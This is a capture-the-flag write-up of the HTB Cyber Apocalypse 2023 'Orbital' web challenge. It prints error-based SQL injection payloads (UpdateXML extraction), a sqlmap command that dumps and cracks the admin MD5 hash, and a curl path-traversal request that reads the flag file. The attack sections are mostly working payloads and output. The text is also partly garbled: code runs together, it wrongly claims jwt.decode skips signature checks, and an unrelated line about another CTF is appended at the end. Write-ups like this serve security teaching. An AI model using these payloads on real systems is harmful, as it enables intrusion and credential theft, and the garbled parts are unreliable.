
In here, we see there's a login page.
Whenever I deal with a login page, I always try SQL injection to bypass the authentication, like `' OR 1=1-- -`:

Ahh nope.
**Let's read the [source code](https://github.com/siunam321/CTF-Writeups/blob/main/Cyber-Apocalypse-2023/Web/Orbital/web_orbital.zip)!**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.18|22:52:45(HKT)]└> file web_orbital.zip web_orbital.zip: Zip archive data, at least v1.0 to extract, compression method=store┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.18|22:52:46(HKT)]└> unzip web_orbital.zip Archive: web_orbital.zip creating: web_orbital/ creating: web_orbital/config/ inflating: web_orbital/config/supervisord.conf inflating: web_orbital/Dockerfile inflating: web_orbital/build-docker.sh extracting: web_orbital/flag.txt creating: web_orbital/files/ inflating: web_orbital/files/communication.mp3 creating: web_orbital/challenge/ inflating: web_orbital/challenge/run.py creating: web_orbital/challenge/application/ creating: web_orbital/challenge/application/blueprints/ inflating: web_orbital/challenge/application/blueprints/routes.py inflating: web_orbital/challenge/application/config.py inflating: web_orbital/challenge/application/util.py inflating: web_orbital/challenge/application/database.py creating: web_orbital/challenge/application/static/ creating: web_orbital/challenge/application/static/css/ inflating: web_orbital/challenge/application/static/css/bootstrap.min.css inflating: web_orbital/challenge/application/static/css/star.css inflating: web_orbital/challenge/application/static/css/style.css inflating: web_orbital/challenge/application/static/css/graph.css creating: web_orbital/challenge/application/static/images/ inflating: web_orbital/challenge/application/static/images/map.png inflating: web_orbital/challenge/application/static/images/logo.png creating: web_orbital/challenge/application/static/js/ inflating: web_orbital/challenge/application/static/js/script.js inflating: web_orbital/challenge/application/static/js/dashboard.js inflating: web_orbital/challenge/application/static/js/jquery.js creating: web_orbital/challenge/application/templates/ inflating: web_orbital/challenge/application/templates/home.html inflating: web_orbital/challenge/application/templates/login.html inflating: web_orbital/challenge/application/main.py inflating: web_orbital/entrypoint.sh```
**In `entrypoint.sh`, we can see the MySQL database schema:**```bashmysql -u root << EOFCREATE DATABASE orbital;CREATE TABLE orbital.users ( id INTEGER PRIMARY KEY AUTO_INCREMENT, username varchar(255) NOT NULL UNIQUE, password varchar(255) NOT NULL);CREATE TABLE orbital.communication ( id INTEGER PRIMARY KEY AUTO_INCREMENT, source varchar(255) NOT NULL, destination varchar(255) NOT NULL, name varchar(255) NOT NULL, downloadable varchar(255) NOT NULL);INSERT INTO orbital.users (username, password) VALUES ('admin', '$(genPass)');INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Titan', 'Arcturus', 'Ice World Calling Red Giant', 'communication.mp3');INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Andromeda', 'Vega', 'Spiral Arm Salutations', 'communication.mp3');INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Proxima Centauri', 'Trappist-1', 'Lone Star Linkup', 'communication.mp3');INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('TRAPPIST-1h', 'Kepler-438b', 'Small World Symposium', 'communication.mp3');INSERT INTO orbital.communication (source, destination, name, downloadable) VALUES ('Winky', 'Boop', 'Jelly World Japes', 'communication.mp3');CREATE USER 'user'@'localhost' IDENTIFIED BY 'M@k3l@R!d3s$';GRANT SELECT ON orbital.users TO 'user'@'localhost';GRANT SELECT ON orbital.communication TO 'user'@'localhost';FLUSH PRIVILEGES;EOF```
**After looking around at the source code, I immediately found a vulnerability in the implementation of JWT (JSON Web Token) in `application/util.py`:**```pydef verifyJWT(token): try: token_decode = jwt.decode( token, key, algorithms='HS256' )
return token_decode except: return abort(400, 'Invalid token!')```
As you can see, the `verifyJWT()` function is using `jwt.decode()` method instead of `jwt.verify()`!!!
Which means ***it doesn't verify the JWT is being tampered or not by signing a secret!***
**Then, in `application/blueprints/routes.py`, there's a `/login` route (endpoint):**```pyfrom flask import Blueprint, render_template, request, session, redirect, send_filefrom application.database import login, getCommunicationfrom application.util import response, isAuthenticated[...]@api.route('/login', methods=['POST'])def apiLogin(): if not request.is_json: return response('Invalid JSON!'), 400 data = request.get_json() username = data.get('username', '') password = data.get('password', '') if not username or not password: return response('All fields are required!'), 401 user = login(username, password) if user: session['auth'] = user return response('Success'), 200 return response('Invalid credentials!'), 403```
When a POST request with parameter `username` and `password` in JSON format is sent, run function `login()` from `application.database`.
**`login()`:**```pyfrom colorama import Cursorfrom application.util import createJWT, passwordVerifyfrom flask_mysqldb import MySQL[...]def login(username, password): # I don't think it's not possible to bypass login because I'm verifying the password later. user = query(f'SELECT username, password FROM users WHERE username = "{username}"', one=True)
if user: passwordCheck = passwordVerify(user['password'], password)
if passwordCheck: token = createJWT(user['username']) return token else: return False```
In here, we see **the SQL query doesn't use prepare statement, which is vulnerable to SQL injection!!**
However, it only parses the `username`???
Then, if there's result from that SQL query, **it runs function `passwordVerify()`** with the correct password from the database, and the password that we provided.
**`passwordVerify()`:**```pydef passwordVerify(hashPassword, password): md5Hash = hashlib.md5(password.encode())
if md5Hash.hexdigest() == hashPassword: return True else: return False```
In here, it uses MD5 to hash our provided password.
If the MD5 hash is matched to the correct one, then return `True`.
If `True`, then create a new JWT for the user.
Hmm... It seems like we can't bypass the password check??
**In `applications/blueprints/routes.py`, there're more routes:**```[email protected]('/home')@isAuthenticateddef home(): allCommunication = getCommunication() return render_template('home.html', allCommunication=allCommunication)[...]@api.route('/export', methods=['POST'])@isAuthenticateddef exportFile(): if not request.is_json: return response('Invalid JSON!'), 400 data = request.get_json() communicationName = data.get('name', '')
try: # Everyone is saying I should escape specific characters in the filename. I don't know why. return send_file(f'/communications/{communicationName}', as_attachment=True) except: return response('Unable to retrieve the communication'), 400```
In here, the `/home` will check if we authenticated or not.
Umm... I wonder can I create a new JWT, and go to route `/home` to bypass the authentication...
But nope...
Let's take a step back.
## Exploitation
In `/api/login` route, we found that **the login SQL query doesn't use prepare statement**.
Armed with above information, instead of doing authentication bypass, we can try to exfiltrate data from the database via SQL injection.
**To do so, I'll try to trigger an error:**```json{ "username":"\"", "password":"test"}```

Oh!! We've triggered an SQL syntax error!
**Let's try to supply 2 double quotes:**

No error!!
Which means the login api is vulnerable to **Error-based MySQL injection!!**
**Then, according to [PayloadsAllTheThings](https://github.com/swisskyrepo/PayloadsAllTheThings/blob/master/SQL%20Injection/MySQL%20Injection.md#mysql-error-based---updatexml-function), we can use UpdateXML function to fetch data:**
```sqlAND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)-AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),schema_name,CHAR(126)) FROM information_schema.schemata LIMIT data_offset,1)),null)--AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),TABLE_NAME,CHAR(126)) FROM information_schema.TABLES WHERE table_schema=data_column LIMIT data_offset,1)),null)--AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),column_name,CHAR(126)) FROM information_schema.columns WHERE TABLE_NAME=data_table LIMIT data_offset,1)),null)--AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),data_info,CHAR(126)) FROM data_table.data_column LIMIT data_offset,1)),null)--```
Let's do that!
**Find MySQL version:**```json{"username":"\"AND updatexml(rand(),concat(CHAR(126),version(),CHAR(126)),null)-\"","password":"test"}```

- MySQL version: 10.6.12-MariaDB
Since we found the `admin` user is in table `users` from the source code, we can skip the enumerating table and column names process.
**Extract `admin` user data:**```json{"username":"\"AND updatexml(rand(),concat(0x3a,(SELECT concat(CHAR(126),username,0x3a,password,CHAR(126)) FROM users LIMIT 0,1)),null)-\"","password":"test"}```

Nice! However, we only got **some password**...
**Hmm... Let's fireup `sqlmap`:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.19|12:46:17(HKT)]└> sqlmap -u http://143.110.160.221:30809/api/login --data='{"username":"test","password":"test"}' --dbms=MySQL --batch -D orbital -T users --dump[..]JSON data found in POST body. Do you want to process it? [Y/n/q] Y[12:46:35] [INFO] testing connection to the target URL[12:46:36] [WARNING] the web server responded with an HTTP error code (403) which could interfere with the results of the testssqlmap resumed the following injection point(s) from stored session:---Parameter: JSON username ((custom) POST) Type: error-based Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR) Payload: {"username":"test"="test" AND (SELECT 2688 FROM(SELECT COUNT(*),CONCAT(0x71716b7171,(SELECT (ELT(2688=2688,1))),0x7176786b71,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND "test"="test","password":"test"}
Type: time-based blind Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP) Payload: {"username":"test"="test" AND (SELECT 6499 FROM (SELECT(SLEEP(5)))VFpT) AND "test"="test","password":"test"}---[12:46:36] [INFO] testing MySQL[12:46:36] [INFO] confirming MySQL[12:46:36] [WARNING] potential permission problems detected ('command denied')[12:46:36] [INFO] the back-end DBMS is MySQLback-end DBMS: MySQL >= 5.0.0 (MariaDB fork)[12:46:36] [INFO] fetching columns for table 'users' in database 'orbital'[12:46:37] [INFO] retrieved: 'id'[12:46:37] [INFO] retrieved: 'int(11)'[12:46:38] [INFO] retrieved: 'username'[12:46:38] [INFO] retrieved: 'varchar(255)'[12:46:39] [INFO] retrieved: 'password'[12:46:39] [INFO] retrieved: 'varchar(255)'[12:46:39] [INFO] fetching entries for table 'users' in database 'orbital'[12:46:40] [INFO] retrieved: '1'[12:46:40] [INFO] retrieved: '1692b753c031f2905b89e7258dbc49bb'[12:46:41] [INFO] retrieved: 'admin'[12:46:41] [INFO] recognized possible password hashes in column 'password'do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] Ndo you want to crack them via a dictionary-based attack? [Y/n/q] Y[12:46:41] [INFO] using hash method 'md5_generic_passwd'what dictionary do you want to use?[1] default dictionary file '/usr/share/sqlmap/data/txt/wordlist.tx_' (press Enter)[2] custom dictionary file[3] file with list of dictionary files> 1[12:46:41] [INFO] using default dictionarydo you want to use common password suffixes? (slow!) [y/N] N[12:46:41] [INFO] starting dictionary-based cracking (md5_generic_passwd)[12:46:41] [INFO] starting 4 processes [12:46:43] [INFO] cracked password 'ichliebedich' for user 'admin' Database: orbital Table: users[1 entry]+----+-------------------------------------------------+----------+| id | password | username |+----+-------------------------------------------------+----------+| 1 | 1692b753c031f2905b89e7258dbc49bb (ichliebedich) | admin |+----+-------------------------------------------------+----------+```
`sqlmap` found the password and cracked the MD5 hash!
**That being said, we can login with `admin:ichliebedich`!**



Boom! I'm in!
**Now, do you still remember there's a route called `/export`?**```[email protected]('/export', methods=['POST'])@isAuthenticateddef exportFile(): if not request.is_json: return response('Invalid JSON!'), 400 data = request.get_json() communicationName = data.get('name', '')
try: # Everyone is saying I should escape specific characters in the filename. I don't know why. return send_file(f'/communications/{communicationName}', as_attachment=True) except: return response('Unable to retrieve the communication'), 400```
**In the home page, we see this:**

Let's try to export one!

We downloaded a MP3 file.
In that route, if the request method is POST, then it checks the request body is JSON or not.
After that, it'll get key `name`'s value (`communicationName`).
Finally, it'll send us a file from `/communications/{communicationName}`.
Since there's no validation to check ***path travsal***, we can try to get the flag!
**But first, let's look at the web application's file structure:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital/web_orbital)-[2023.03.19|12:52:56(HKT)]└> ls -lah files/communication.mp3-rw-r--r-- 1 siunam nam 111K Mar 14 21:15 files/communication.mp3```
As you can see, the `communication.mp3` is in `/communications/files/`.
**Then, in `Dockerfile`, we see where does the flag lives:**```bash# copy flagCOPY flag.txt /signal_sleuth_firmwareCOPY files /communications/```
**That being said, we can download the flag via `../../../signal_sleuth_firmware`:**```shell┌[siunam♥earth]-(~/ctf/Cyber-Apocalypse-2023/Web/Orbital)-[2023.03.19|13:00:17(HKT)]└> curl http://143.110.160.221:30809/api/export --cookie "session=eyJhdXRoIjoiZXlKaGJHY2lPaUpJVXpJMU5pSXNJblI1Y0NJNklrcFhWQ0o5LmV5SjFjMlZ5Ym1GdFpTSTZJbUZrYldsdUlpd2laWGh3SWpveE5qYzVNakl5T1RjMGZRLldDNTFaRmd5ZjE2cUVaZ3VtN29qbVJyWVRHb0F3Ni1Wbnd3eGQwbGFTN2MifQ.ZBaUXg.Raqq6_Z94_wxwrORI5bOTm99cPw" -d '{"name":"../../../signal_sleuth_firmware"}' -H 'Content-Type: application/json'HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}```
Nice!
- **Flag: `HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}`**
## Conclusion
What we've learned:
1. Exploiting Error-Based/Time-Based SQL Injection |
For a better view check our [githubpage](https://bsempir0x65.github.io/CTF_Writeups/VU_Cyberthon_2023/#find-location) or [github](https://github.com/bsempir0x65/CTF_Writeups/tree/main/VU_Cyberthon_2023#find-location) out
In the next one we got a pic and the goal to find the flag in the location of the pic.
